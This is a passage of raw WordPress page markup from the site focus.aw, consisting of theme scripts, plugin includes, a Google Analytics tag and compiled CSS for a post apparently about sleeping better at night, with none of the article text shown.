<link rel='stylesheet' id='td-theme-demo-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://focus.aw/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","security":"f90b0d56d6","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/focus.aw\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.9.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://focus.aw/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://focus.aw/index.php/wp-json/wp/v2/posts/21144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://focus.aw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://focus.aw/?p=21144' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://focus.aw/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F10%2F02%2F4-tips-pa-drumi-miho-anochi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://focus.aw/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F10%2F02%2F4-tips-pa-drumi-miho-anochi%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XVSSHF6KZ"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-9XVSSHF6KZ');
		</script>

	<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/focus.aw\/index.php\/wp-json\/","permalinkStructure":"\/index.php\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/focus.aw\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/focus.aw\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#38a6c1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7815198883";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details a{font-family:Cardo;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Cardo;font-size:12px;font-weight:normal;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}ul.sf-menu>.menu-item>a{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Cardo}.td-mobile-content .sub-menu a{font-family:Cardo}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Cardo}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Work Sans";font-size:25px;font-weight:500}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Cardo}.td-page-content h1,.wpb_text_column h1{font-family:Cardo}.td-page-content h2,.wpb_text_column h2{font-family:Cardo}.td-page-content h3,.wpb_text_column h3{font-family:Cardo}.td-page-content h4,.wpb_text_column h4{font-family:Cardo}.td-page-content h5,.wpb_text_column h5{font-family:Cardo}.td-page-content h6,.wpb_text_column h6{font-family:Cardo}:root{--td_theme_color:#38a6c1;--td_slider_text:rgba(56,166,193,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#38a6c1}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#38a6c1}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#38a6c1}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#38a6c1!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#38a6c1}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Cardo;font-size:13px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Cardo;font-size:12px;font-weight:normal}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Cardo;font-size:15px;font-weight:600;text-transform:uppercase}.td_module_wrap .td-post-author-name a{font-family:Cardo}.td-post-date .entry-date{font-family:Cardo}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Cardo}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Cardo}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Cardo}.top-header-menu .menu-item-has-children li a{font-family:Cardo}.td_mod_mega_menu .item-details 